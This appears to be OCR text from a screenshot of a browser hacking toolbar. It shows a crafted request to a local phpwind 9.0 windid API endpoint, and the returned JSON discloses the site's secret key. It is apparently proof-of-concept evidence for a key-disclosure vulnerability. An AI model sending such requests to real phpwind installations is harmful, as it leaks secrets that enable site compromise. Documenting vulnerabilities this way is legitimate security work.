 localhost/phpwind/windid/index.php?m=api&c=app&a=list&uid=1&windidkey=f5b35f56c88695b9069e18ecaafad874&time=1408197299&clie
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/phpwind/windid/index.php?m=api&c=app&a=list&uid=1&windidkey=f5b35f56c88695b9069e18ecaafad874&time=1408197299&clientid=1&type=flash
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uid=undefined
{"1":{"id":"1","name":"phpwind9.0","siteurl":"http:\/\/localhost
\/phpwind","siteip":"","secretkey":"73e3dcdd733c7c3733c17273a624e162","apifile":"windid.php","charset":"gbk","issyn":"1","isnotify":"1"}}